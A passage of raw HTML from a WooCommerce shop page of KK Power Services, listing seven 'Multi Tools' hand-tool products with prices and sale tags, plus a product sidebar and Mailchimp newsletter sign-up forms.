	<li>Saturday: 9am to 4pm</li>
	<li>Friday: Closed</li>
	<li>Support Hours is 24/7 every day</li>
</ul></div>
		</aside><aside id="mc4wp_form_widget-3" class="g5plus-col-3 widget widget_mc4wp_form_widget"><h4 class="widget-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-862 mc4wp-form-basic" method="post" data-id="862" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="mail-chimp-wrapper">
	<p>Enter your email address for our mailing list.</p>
	<div class="mail-chimp-button">
		<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email Address" required />
		<button type="submit"><i class="fa fa-paper-plane"></i></button>
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768866696" /><input type="hidden" name="_mc4wp_form_id" value="862" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-4" class="g5plus-col-3 widget widget_block widget_text">
<p></p>
</aside>            </div>
                </div>
            </div>
            <a href="#" class="top-drawer-toggle"></a>
    </div>
<div class="top-bar mobile-top-bar-hide">
	<div class="container">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><i class="fa fa-phone"></i> CALL US NOW  0301 8452661</li>
	<li><i class="fa fa-envelope"></i> <a href="mailto:info@kkpower.com.pk">info@kkpower.com.pk</a></li>
</ul></div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="g5plus-social-profile-2" class="widget widget-social-profile">	    	    <ul class="widget-social-profile social-icon-no-border">
		    <li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
	    </ul>
	    	    </aside>				</div>
					</div>
	</div>
</div>
		<header id="header" class="main-header header-3 header-mobile-sticky header-mobile-4 menu-drop-fly">
	<div class="container header-mobile-wrapper">
	<div class="header-mobile-inner header-mobile-4">
		<div class="toggle-icon-wrapper" data-ref="main-menu" data-drop-type="fly">
			<div class="toggle-icon"> <span></span></div>
		</div>

		<div class="header-customize">
								</div>

					<div class="header-logo-mobile">
				<a  href="https://services.kkpower.com.pk/" title="KK Power Services - KK Power Services" rel="home">
					<img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-e1625068936260.png" alt="KK Power Services - KK Power Services" />
				</a>
			</div>
			</div>
</div>	<div class="container header-desktop-wrapper">
		<div class="header-left">
			<div class="header-logo">
	<a  href="https://services.kkpower.com.pk/" title="KK Power Services - KK Power Services" rel="home">
		<img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-1-e1625069044276.png" alt="KK Power Services - KK Power Services" />
	</a>
</div>		</div>
		<div class="header-right">
						<div class="header-customize">
				<div class="get-a-quote-wrapper header-customize-item">
	<a class="get-a-quote-button" href="#"><i class="fa fa-envelope"></i><span>Get a quote</span></a>
</div>
			</div>
				</div>
	</div>
	<div class="header-3-menu-wrapper header-sticky">
		<div class="container">
							<div id="primary-menu" class="menu-wrapper">
					<ul id="main-menu" class="main-menu menu-drop-fly x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" >		<li class="menu-fly-search">
			<form  method="get" action="https://services.kkpower.com.pk">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</li>
		<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/projects/" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/" class="x-menu-a-text"><span class="x-menu-text">Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/janitorial-services/" class="x-menu-a-text"><span class="x-menu-text">JANITORIAL SERVICES</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/training-and-commissioning/" class="x-menu-a-text"><span class="x-menu-text">TRAINING AND COMMISSIONING</span></a></li><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/spare-part/" class="x-menu-a-text"><span class="x-menu-text">SPARE PARTS</span></a></li><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/service-contracts/" class="x-menu-a-text"><span class="x-menu-text">SERVICE CONTRACTS</span></a></li><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/rental-and-refurbished-machines/" class="x-menu-a-text"><span class="x-menu-text">RENTAL AND REFURBISHED MACHINES</span></a></li><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/traction-motive-power-batteries/" class="x-menu-a-text"><span class="x-menu-text">TRACTION &#038; MOTIVE POWER BATTERIES</span></a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/about-us/" class="x-menu-a-text"><span class="x-menu-text">About Us</span></a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/contact-us/" class="x-menu-a-text"><span class="x-menu-text">Contact Us</span></a></li></ul>			<div class="main-menu-custom-text">
				                    <i class="fa fa-mobile"></i> <span>042 35729330</span>                			</div>
		<div class="main-menu-overlay"></div>
				</div>
					</div>
	</div>

</header>			<div id="get_quote_popup" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
									<h2>Get a quote</h2>
								<div class="mail-chimp-popup">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-862 mc4wp-form-basic" method="post" data-id="862" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="mail-chimp-wrapper">
	<p>Enter your email address for our mailing list.</p>
	<div class="mail-chimp-button">
		<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email Address" required />
		<button type="submit"><i class="fa fa-paper-plane"></i></button>
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768866696" /><input type="hidden" name="_mc4wp_form_id" value="862" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				<div><button type="button" class="action" data-dialog-close="close"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>


			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			
<section class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://services.kkpower.com.pk/wp-content/themes/darna/assets/images/bg-shop-title.jpg)">
    <div class="page-title-overlay"></div>
    <div class="container">
        <div class="page-title-inner block-center">
            <div class="block-center-inner">
                <h1>Multi Tools</h1>
                	<ul class="breadcrumbs"><li><a rel="v:url" href="https://services.kkpower.com.pk/" class="home"><i class="fa fa-home"></i></a></li><li><a rel="v:url" href="https://services.kkpower.com.pk/shop/">Shop</a></li><li><a rel="v:url" href="https://services.kkpower.com.pk/product-category/hand-tools/" title="Hand Tools">Hand Tools</a></li><li><span>Multi Tools</span></li></ul>            </div>
        </div>
    </div>
</section><main role="main" class="site-content-archive-product">
			<div class="container clearfix">
	
							<div class="row clearfix">
			
					
					<div class="col-md-9">
						<div class="archive-product-wrap clearfix layout-container">
                            <div class="catalog-filter clearfix"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all <b>7</b> results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="product-listing woocommerce clearfix columns-3">
<div class="product-item-wrap post-79 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools first instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-one">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-18.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="79" href="https://services.kkpower.com.pk/product/bi-material-nail-sets/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/bi-material-nail-sets/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/bi-material-nail-sets/">Bi-Material Nail Sets</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
<a href="?add-to-cart=79" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="79" data-product_sku="" aria-label="Add to cart: &ldquo;Bi-Material Nail Sets&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-99 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hand-tools  instock sale shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			    <div class="product-flash-wrap">
                    <span class="on-sale">Sale</span>        
            </div>
                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-23-2-270x270.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" />                    </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="99" href="https://services.kkpower.com.pk/product/folding-locking-hex-key/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/folding-locking-hex-key/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/folding-locking-hex-key/">Folding Locking Hex Key</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></ins></span>
<a href="?add-to-cart=99" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="99" data-product_sku="" aria-label="Add to cart: &ldquo;Folding Locking Hex Key&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-15 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hand-tools product_tag-multi-tools  instock sale shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			    <div class="product-flash-wrap">
                    <span class="on-sale">Sale</span>        
            </div>
                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-16-2-270x270.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="15" href="https://services.kkpower.com.pk/product/folding-retractable/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/folding-retractable/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/folding-retractable/">Folding Retractable</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></ins></span>
<a href="?add-to-cart=15" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15" data-product_sku="" aria-label="Add to cart: &ldquo;Folding Retractable&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-87 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hand-tools product_tag-multi-tools last instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-2-270x270.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="87" href="https://services.kkpower.com.pk/product/mt8-multi-tool/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/mt8-multi-tool/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/mt8-multi-tool/">MT8 Multi Tool</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></span>
<a href="?add-to-cart=87" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="87" data-product_sku="" aria-label="Add to cart: &ldquo;MT8 Multi Tool&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-90 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hand-tools product_tag-tacker first instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-14-2-270x270.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="90" href="https://services.kkpower.com.pk/product/multi-tacker/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/multi-tacker/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/multi-tacker/">Multi Tacker</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></span>
<a href="?add-to-cart=90" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="90" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Tacker&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-83 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hand-tools product_tag-multi-tools  instock sale downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			    <div class="product-flash-wrap">
                    <span class="on-sale">Sale</span>        
            </div>
                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-2-270x270.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="83" href="https://services.kkpower.com.pk/product/multi-tool/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/multi-tool/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/multi-tool/">Multi Tool</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></ins></span>
<a href="?add-to-cart=83" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Tool&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap post-73 product type-product status-publish has-post-thumbnail product_cat-hand-tools product_cat-multi-tools product_tag-hands product_tag-tape-measure  instock sale shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			    <div class="product-flash-wrap">
                    <span class="on-sale">Sale</span>        
            </div>
                            <div class="product-thumb-one">
                    <img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-08.jpg 350w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-actions">
    <a  title="Quick view" class="product-quick-view darna-button style1 size-xs" data-product_id="73" href="https://services.kkpower.com.pk/product/tape-measure/">Quick view</a>
</div>
<a class="product-link" href="https://services.kkpower.com.pk/product/tape-measure/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://services.kkpower.com.pk/product/tape-measure/">Tape Measure</a>
			<div class="product-add-to-cart">
				</a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></ins></span>
<a href="?add-to-cart=73" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73" data-product_sku="" aria-label="Add to cart: &ldquo;Tape Measure&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			</div>

		</div>
	</div>
</div>
</div>
						</div>
					</div>


											<div class="sidebar woocommerce-sidebar col-md-3 hidden-sm hidden-xs">
							<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4 class="widget-title"><span>Search Products</span></h4><form role="search" method="get" class="search-form" action="https://services.kkpower.com.pk/">
	<input type="text" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <button type="submit"><i class="fa fa-search"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h4 class="widget-title"><span>Filter by price</span></h4>
<form method="get" action="https://services.kkpower.com.pk/product-category/hand-tools/multi-tools/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Product Categories</span></h4><ul class="product-categories"><li class="cat-item cat-item-46 cat-parent current-cat-parent"><a href="https://services.kkpower.com.pk/product-category/hand-tools/">Hand Tools</a><ul class='children'>
<li class="cat-item cat-item-65"><a href="https://services.kkpower.com.pk/product-category/hand-tools/hammers/">Hammers</a></li>
<li class="cat-item cat-item-50 current-cat"><a href="https://services.kkpower.com.pk/product-category/hand-tools/multi-tools/">Multi Tools</a></li>
<li class="cat-item cat-item-53"><a href="https://services.kkpower.com.pk/product-category/hand-tools/pliers/">Pliers</a></li>
</ul>
</li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://services.kkpower.com.pk/product-category/power-tools/">Power Tools</a><ul class='children'>
<li class="cat-item cat-item-63"><a href="https://services.kkpower.com.pk/product-category/power-tools/drills/">Drills</a></li>
<li class="cat-item cat-item-64"><a href="https://services.kkpower.com.pk/product-category/power-tools/grinders/">Grinders</a></li>
<li class="cat-item cat-item-66"><a href="https://services.kkpower.com.pk/product-category/power-tools/heat-guns/">Heat Guns</a></li>
<li class="cat-item cat-item-57"><a href="https://services.kkpower.com.pk/product-category/power-tools/sanders/">Sanders</a></li>
</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://services.kkpower.com.pk/product-category/safety-security/">Safety &amp; Security</a></li>
<li class="cat-item cat-item-15"><a href="https://services.kkpower.com.pk/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title"><span>Top Rated Products</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://services.kkpower.com.pk/product/circular-saw/">
		<img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-10.jpg 350w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Circular Saw</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</bdi></span>
	</li>
<li>
	
	<a href="https://services.kkpower.com.pk/product/multi-tool/">
		<img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-12.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Multi Tool</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://services.kkpower.com.pk/product/reversible-drill/">
